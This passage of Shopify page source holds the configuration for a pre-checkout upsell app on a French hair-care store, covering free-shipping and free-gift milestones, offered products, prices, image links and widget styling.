    const appConfig = {"cartIconSelector":"","t":"68345629263ed60b2913d9e87cd248a1","widgets":[{"id":493460,"offerType":"freegift","triggerType":"cart_page","triggerPage":"\/cart","displayType":"embedded","availingType":"auto_add","mrWidgetID":"","sections":[{"selector":"product-form","position":"before","sectionType":"above_atc"},{"selector":"#main-cart-items","position":"after","sectionType":"cart_page"},{"selector":"#CartDrawer-Form","position":"before","sectionType":"cart_drawer"},{"selector":"#main-cart-items","position":"before","sectionType":"cart_popup"}],"apiConfig":{"callBannerAPI":true,"callOfferAPI":true}},{"id":493471,"offerType":"cvb","triggerType":"cart_page","triggerPage":"\/cart","displayType":"embedded","availingType":"auto_add","mrWidgetID":"","sections":[{"selector":"#main-cart-items","position":"before","sectionType":"cart_page"},{"selector":"#CartDrawer-Form","position":"before","sectionType":"cart_drawer"},{"selector":"","position":"after","sectionType":"cart_popup"},{"selector":"","position":"before","sectionType":"home_page"},{"selector":"","position":"after","sectionType":"product_page"},{"selector":"product-form","position":"after","sectionType":"freegift-product_page"},{"selector":"","position":"","sectionType":"freegift-home_page"},{"selector":"#main-cart-items","position":"after","sectionType":"freegift-cart_page"},{"selector":"#CartDrawer-Form","position":"after","sectionType":"freegift-cart_drawer"},{"selector":"","position":"after","sectionType":"freegift-cart_popup"}],"apiConfig":{"callBannerAPI":false,"callOfferAPI":true}}],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":"#main-cart-footer .totals","cartPagePosition":"before","cartDrawerSelector":".drawer__footer","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{amount}}{{currencySymbol}}","currencySymbol":"€","currency":"EUR","thousandSeparator":"","decimalSymbol":".","countryCode":"FR","multiCurrency":"enabled","localeCode":"fr","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260121120651","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"#CartDrawer"},{"sectionID":"","sectionName":"template--27313196630357__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--27313196630357__cart-items"},{"sectionID":"","sectionName":"template--27313196630357__cart-footer","sectionType":"cart_page","sectionSelector":"#shopify-section-template--27313196630357__cart-footer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_page","sectionSelector":".cart-count-bubble"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":62486,"funnel_name":"Cadeau Pour Vous","widgetID":493471,"priority":2,"is_enable":true,"funnelType":"cvb","triggerType":"cart_page","displayType":"embedded","freeGiftAvailingType":"auto_add","groups":[{"rules":[{"ruleType":"product","operator":"equals_anything","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":114,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":false,"endDate":"","endTime":"","milestones":[{"valueType":"price","condition":"greater_than","milestoneID":99676,"milestoneNumber":1,"minValue":"69.99","maxValue":"100","milestoneText":"Livraison Gratuite 📦","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir la {{latest_reward}}","minText":"{{milestone_amount}}","rewards":[{"rewardType":"free_shipping","freeGiftSpProductID":0,"freeGiftSpVariantID":0,"freeGiftName":"Select free gift","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"10","rewardCountryType":"specific","rewardCountries":["FR","BE","LU"],"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]}],"cvbCustomIconURL":"","isCVBCustomIconEnabled":false,"cvbIcon":"shipping","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":"","milestoneLevelFreegiftDiscountQuantity":1,"freegiftPerProductQuantity":1,"translationData":{"fr":{"milestoneID":99676,"milestoneText":"Livraison Gratuite 📦","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir la {{latest_reward}}","minText":"{{milestone_amount}}","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":""}}},{"valueType":"price","condition":"greater_than","milestoneID":99677,"milestoneNumber":2,"minValue":"99.99","maxValue":"100","milestoneText":"Petit Cadeau 🎁","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir un {{latest_reward}}","minText":"{{milestone_amount}}","rewards":[{"rewardType":"freegift","freeGiftSpProductID":10037177942357,"freeGiftSpVariantID":51158305341781,"freeGiftName":"Sérum Fluide avec filtre Uv F2","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"10","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]}],"cvbCustomIconURL":"","isCVBCustomIconEnabled":false,"cvbIcon":"gift","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":"","milestoneLevelFreegiftDiscountQuantity":1,"freegiftPerProductQuantity":1,"translationData":{"fr":{"milestoneID":99677,"milestoneText":"Petit Cadeau 🎁","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir un {{latest_reward}}","minText":"{{milestone_amount}}","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":""}}},{"valueType":"price","condition":"greater_than","milestoneID":99678,"milestoneNumber":3,"minValue":"149.99","maxValue":"100","milestoneText":"Gros Lots 🎁","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir un {{latest_reward}}","minText":"{{milestone_amount}}","rewards":[{"rewardType":"freegift","freeGiftSpProductID":0,"freeGiftSpVariantID":0,"freeGiftName":"Select free gift","freeGiftQuantity":1,"freeGiftAvailingType":"manual_selection","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"10","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[{"id":10045362241877,"sp_variant_id":0,"funnelProductDisplayID":574078,"title":"Mask Pro D18 Régénération Moléculaire 150ml","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.89,"variants":[{"id":51176446263637,"price":19.89,"title":"Default Title","compareAtPrice":24.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/mask_pro_fond_vert.webp?v=1763855232"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/2-1.webp?v=1763855186"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/1-1.webp?v=1763855187"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/avant_apres_D18.2_400x400.png?v=1763855236"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"100","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":10045361258837,"sp_variant_id":0,"funnelProductDisplayID":574079,"title":"Masque Intensive Botox 1kg","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.89,"variants":[{"id":51176436302165,"price":19.89,"title":"Default Title","compareAtPrice":39.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/ed99e4b9-0d54-4ddc-96fe-ffa8b978f413.webp?v=1765643571","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/ed99e4b9-0d54-4ddc-96fe-ffa8b978f413.webp?v=1765643571"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/intensive-botox-3.webp?v=1765643571"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/e3c7d140-e758-4456-9a69-837710e51b60.webp?v=1765643571"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"100","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":10045362405717,"sp_variant_id":0,"funnelProductDisplayID":574080,"title":"Poudre Décolorante Plex 9tons 500g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.95,"variants":[{"id":51176447639893,"price":12.95,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/1-4.webp?v=1765641643"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/2-3.webp?v=1765641643"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"100","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}}]}],"cvbCustomIconURL":"","isCVBCustomIconEnabled":false,"cvbIcon":"gift","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":"","milestoneLevelFreegiftDiscountQuantity":1,"freegiftPerProductQuantity":1,"translationData":{"fr":{"milestoneID":99678,"milestoneText":"Gros Lots 🎁","milestoneHeaderText":"Vous êtes à {{amount_left}} d'obtenir un {{latest_reward}}","minText":"{{milestone_amount}}","milestoneFreegiftHeaderText":"Choisissez Votre Cadeau 😎 ({{added_count}}\/ {{total_count}} sélectionné)","milestoneFreegiftSubtitleText":""}}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"0px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#ffffff","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isProductTitleClickGoToPage":false,"isProductImageClickGoToPage":false,"isProductButtonActionGoToPage":false,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isRefreshPageAfterProductAddition":true,"isCVBShowMilestones":true,"isCVBShowRewards":true,"isCVBShowHeader":true,"cvbPosition":"above","cvbBarHeight":"8","cvbBarBorderRadius":"20","cvbWidgetMobilePadding":"0px 0px 0px 0px","cvbWidgetPadding":"0px 0px 0px 0px","cvbOfferBackgroundColor":"transparent","cvbTrackColor":"#d6d6d6","cvbFilledColor":"#643818","cvbMarkerColor":"#000000","cvbMobileLayoutType":"icon","cvbDesktopLayoutType":"icon","cvbBarContainerPadding":"0px 0px 0px 0px","cvbBarContainerMargin":"0px 0px 16px 0px","cvbOfferSuccessHeader":"Toutes nos félicitations 🎉","cvbOfferHeader":"You are {{amount_left}} away from getting {{latest_reward}}","cvbOfferHeaderBarHeight":"","cvbOfferHeaderBarBackgroundColor":"transparent","cvbOfferHeaderFontSize":"16","cvbOfferHeaderMobileFontSize":"16","cvbOfferHeaderTextAlignment":"center","cvbOfferHeaderFontStyle":"normal","cvbOfferHeaderTextColor":"#121212","cvbOfferHeaderFontWeight":"bold","cvbOfferHeaderSuccessTextColor":"#000000","cvbOfferHeaderSuccessFontSize":"14","cvbOfferHeaderSuccessMobileFontSize":"15","cvbOfferHeaderSuccessFontWeight":"bold","cvbOfferHeaderSuccessFontStyle":"normal","cvbOfferHeaderSuccessTextDecoration":"none","cvbOfferHeaderSuccessFontFamily":"inherit","cvbOfferHeaderBarPadding":"0px 4px 0px 4px","cvbOfferHeaderBarMargin":"4px 12px 8px 12px","cvbOfferHeaderSuccessTextAlignment":"center","cvbMilestoneValueColor":"#000000","cvbMilestoneValueFontSize":"14","cvbMilestoneFontSize":"14","cvbMilestoneMobileFontSize":"10","cvbMilestoneFontStyle":"normal","cvbMilestoneTextDecoration":"none","cvbMilestoneFontWeight":"bold","cvbMilestoneTextColor":"#000000","cvbMilestoneValueMobileFontSize":"15","cvbMilestoneValueFontStyle":"normal","cvbMilestoneValueFontWeight":"bold","cvbMilestoneValueTextDecoration":"none","cvbMilestoneValueFontFamily":"inherit","cvbMilestoneValuePadding":"0px 0px 0px 0px","cvbMilestoneValueMargin":"0px 0px 8px 0px","cvbMilestoneFontFamily":"inherit","cvbMilestonePadding":"0px 0px 0px 0px","cvbMilestoneMargin":"4px 0px 4px 0px","cvbIconMobileSize":"44","cvbIconDesktopSize":"44","cvbIconBorderColor":"#000000","cvbIconBorderRadius":"50","cvbIconMobileBorderSize":"1","cvbIconDesktopBorderSize":"1","cvbIconBackgroundColor":"#ffffff","cvbTileTitleText":"Félicitations 🎉","cvbTileTitleTextColor":"#000000","cvbTileTitleTextAlignment":"center","cvbTileTitleFontFamily":"inherit","cvbTileTitleFontSize":"16","cvbTileTitleMobileFontSize":"16","cvbTileTitlePadding":"0px 0px 0px 0px","cvbTileTitleMobilePadding":"0px 0px 0px 0px","cvbTileTitleMargin":"0px 0px 0px 0px","cvbTileTitleMobileMargin":"0px 0px 0px 0px","offer_header_text":"","offerHeaderFontFamily":"inherit","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"left","offerHeaderFontSize":"16","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 4px 0px","offerHeaderMobilePadding":"0px 0px 4px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"left","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#121212","offerSubtitlePadding":"0px 0px 4px 0px","offerSubtitleMobilePadding":"0px 0px 4px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","productDescriptionText":"Description du produit","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#121212","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"20px 20px 10px 0px","productItemMobilePadding":"0px 20px 10px 0px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"12px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"120","productImageMobileWidth":"100","productImageHeight":"120","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#ffffff","productImageBorderWidth":"0","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#121212","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#121212","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 8px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productDiscountText":"({{discount}} off)","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#008060","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productButtonText":"Ajouter au panier","productButtonWidth":"180","productButtonMobileWidth":"180","productButtonHeight":"32","productButtonMobileHeight":"32","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"4px 20px 4px 20px","productButtonColor":"#000000","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"180","productVariantMobileWidth":"180","productVariantHeight":"32","productVariantMobileHeight":"32","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"left","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","freeText":"Gratuit","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","carouselSliderColor":"#000000","carouselArrowColor":"#000000","addedToCartText":"Ajouté au panier","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextColor":"#0EC341","addedToCartTextDecoration":"none","cvbWidgetMobileMargin":"0px 0px 0px 0px","cvbOfferBorderWidth":"0","cvbWidgetMargin":"0px 0px 0px 0px","cvbOfferBorderColor":"#e5e5e5","cvbOfferHeaderFontFamily":"inherit","translationData":{"fr":{"cvbOfferSuccessHeader":"Toutes nos félicitations 🎉","cvbOfferHeader":"","cvbTileTitleText":"Félicitations 🎉","offer_header_text":"","offerSubtitleText":"","productDescriptionText":"Description du produit","productPriceText":"({{product_price}})","productDiscountText":"({{discount}} off)","productButtonText":"Ajouter au panier","freeText":"Gratuit","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","addedToCartText":"Ajouté au panier"}}},"isCVBAddRewardsOfAllMilestones":true,"isCVBCartValueUseOfferPrice":true,"isCVBUseStoreFreeShipping":true,"isCVBDiscountedCartValueEnabled":false,"isHideCVBWhenProductNotEligible":false,"isShowConfetti":false,"discount_type":"percentage","discount_value":"10","isPreSelectEnabled":false,"preSelectOfferProductID":0,"preSelectOfferVariantID":0,"discountQuantity":1,"isDiscountQuantityRestricted":true,"isDiscountDisabled":true,"isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOfferedProductsInCart":false,"isSkipOutOfStock":true,"isSkipDraftProduct":false,"discountRoundType":"none","priceRoundType":"none","isNumberOfOfferedProductsRestricted":true,"offerLevelDiscountQuantity":1,"isHideAfterProductAddition":true,"freeGiftAutoAddLimit":99,"isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyType":"specific","currencyCode":"EUR","isTakeDefaultValueForTranslation":false,"isFreegiftDiscountCodeEnabled":false,"isRepeatRules":false,"offered_product_type":"specific","recommendedProductsCount":3,"isShownOnHomePage":false,"isShownOnCartPage":true,"isShownOnProductPage":false},{"version":"v1","id":62487,"funnel_name":"Nuancier Offert","widgetID":493460,"priority":3,"is_enable":true,"funnelType":"freegift","triggerType":"cart_page","displayType":"embedded","freeGiftAvailingType":"auto_add","groups":[{"rules":[{"ruleType":"product","operator":"contains_any","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[{"sp_product_id":10037171814741,"sp_variant_id":0,"title":"Crème Colorante avec Ammoniaque 100ml","variants":[{"sp_variant_id":51158288236885,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288269653,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288302421,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288335189,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288367957,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288400725,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288433493,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288466261,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288499029,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288531797,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288564565,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288597333,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288630101,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288662869,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288695637,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288728405,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288761173,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288793941,"price":3.6,"compareAtPrice":0.9},{"sp_variant_id":51158288826709,"price":3.6,"compareAtPrice":0.9},{"sp_variant_id":51158288859477,"price":3.6,"compareAtPrice":0.9},{"sp_variant_id":51158288892245,"price":3.6,"compareAtPrice":0.9},{"sp_variant_id":51158288925013,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288957781,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158288990549,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289023317,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289056085,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289088853,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289121621,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289154389,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289187157,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289219925,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289252693,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289285461,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289318229,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289350997,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289383765,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289416533,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289449301,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289482069,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289514837,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289547605,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289580373,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289613141,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289645909,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289678677,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289711445,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289744213,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289776981,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289809749,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289842517,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289875285,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289908053,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289940821,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158289973589,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290006357,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290039125,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290071893,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290104661,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290137429,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290170197,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290202965,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290235733,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290268501,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290301269,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290334037,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290366805,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290399573,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290432341,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290465109,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290497877,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290530645,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290563413,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290596181,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290628949,"price":3.6,"compareAtPrice":0},{"sp_variant_id":51158290661717,"price":3.6,"compareAtPrice":0}],"areAllVariantsSelected":false}],"ruleMetafields":[]},{"ruleType":"cart_item_count","operator":"greater_than_or_equal_to","min":"72","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":114,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":false,"endDate":"","endTime":"","offered_products":[{"id":10045361815893,"sp_variant_id":0,"funnelProductDisplayID":543440,"title":"Nuancier Professionnel Dahlia Color","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.89,"variants":[{"id":51176443412821,"price":19.89,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/nuancierdc.webp?v=1763855176","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0965\/5645\/0133\/files\/nuancierdc.webp?v=1763855176"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"100","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"fr":{"funnelProductDisplayID":543440,"localeCode":"fr","title":"Nuancier Professionnel Dahlia Color","titleWithVariables":"{{product_name}} ({{product_price}} 